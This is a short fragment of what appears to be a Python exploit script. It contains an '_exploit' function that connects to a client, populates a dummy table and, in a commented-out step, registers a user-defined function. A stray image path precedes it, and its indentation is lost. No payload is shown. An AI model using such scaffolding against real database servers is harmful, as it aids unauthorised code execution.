 def _exploit(cfg):
client = _get_client(cfg)
if not client:
return
#_version_check(client)
print(f"[+] populating dummy table.")
_populate_table(client, cfg)
print(f"[+] registering udf")
# _register_udf(client, cfg)